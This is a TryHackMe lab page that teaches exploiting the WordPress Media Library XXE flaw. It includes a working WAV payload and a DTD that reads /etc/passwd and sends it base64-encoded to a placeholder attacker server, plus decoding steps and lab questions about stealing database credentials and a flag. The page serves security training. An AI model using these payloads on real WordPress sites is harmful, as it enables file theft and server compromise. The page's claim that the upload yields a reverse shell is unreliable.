To access material, start machines and answer questions login.

An XXE vulnerability consists of an injection that takes advantage of the poor configuration of the XML interpreter. This allows us to include external entities, enabling us attack to applications that interpret XML language in their parameters. We'll explore a recent XXE vulnerability, albeit one that comes with some situational caveats.
Researchers at security firm SonarSource discovered an XML external entity injection (XXE) security flaw in the WordPress Media Library. The vulnerability can be exploited only when this CMS runs in PHP 8 and the attacking user has permissions to upload media files. Take note of the latter condition as we walk through an example of exploiting this vulnerability below.
Impact
- Arbitrary File Disclosure: The contents of any file on the host’s file system could be retrieved, e.g. wp-config.php which contains sensitive data such as database credentials.
- Server-Side Request Forgery (SSRF): HTTP requests could be made on behalf of the WordPress installation. Depending on the environment, this can have a serious impact.
Exploiting the vulnerability
A WordPress site affected by this vulnerability has been identified via the WPScan tool. We can see the output of this tool below from our enumeration.

In this example, we have identified that the author user uses weak credentials.
user: test-corp
password: test
In this case, we can see that this user has permission to upload media files. We can leverage this to upload a reverse shell!
Creating a malicious WAV file.
It's very easy, in your bash console enter the following command:
nano poc.wav
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://YOURSEVERIP:PORT/NAMEEVIL.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
On your attack machine (likely Kali or the TryHackMe AttackBox) create a dtd file with the following code. This will allow us to execute code following the webserver fetching the dtd file. Be sure the name of this file matches what you put entered in the .wav file for NAMEEVIL.dtd (see the previous code blurb).
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://YOURSERVERIP:PORT/?p=%file;'>" >
Now launch an http server in the same directory as the dtd file.
php -S 0.0.0.0:PORT
Now upload the malicious .wav to the WordPress application!

Once you've uploaded the .wav file, you should see the following request in your HTTP server logs. Note, in order to exfiltrate data effectively we've used Zlib for encoding.

For practice (and the sake of this example), let's use PHP to decode this blurb! Create a .php with the following code, just be sure to copy and paste the base64 returned from the WordPress server where we have 'base64here' in the example code.
<?php echo zlib_decode(base64_decode('base64here')); ?>
Run the php file with the following command: php FILENAME.php
Similarly, we can also leverage other base64 encoding libraries like the following:
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://YOURSERVERIP:PORT/?p=%file;'>" >
Decoding this is a breeze from here! We can copy the base64 blurb received back into the console for decoding with the following command:
echo "base64here" | base64 -d
Move onto the next task to try this out for yourself!
Please, help us to compromise the system using the information provided in the introduction task.
Based on the results of #1, what is the name of the database for WordPress?
Based on the results of #1, what are the credentials you found?
example: user:password
Enumerate and identify what is the dbms installed on the server?
Based on the results of #4, what is the dbms version installed on the server?
Based on the results of #4, what port is the dbms running on?
Compromise the dbms, What is the encrypted password located in the wordpress users table with id 1??
Based on the results of #7, What is the password in plaint text?
Compromise the machine and locate flag.txt
Ready to learn Cyber Security? Create your free account today!
TryHackMe provides free online cyber security training to secure jobs & upskill through a fun, interactive learning environment.
Already have an account? Log in
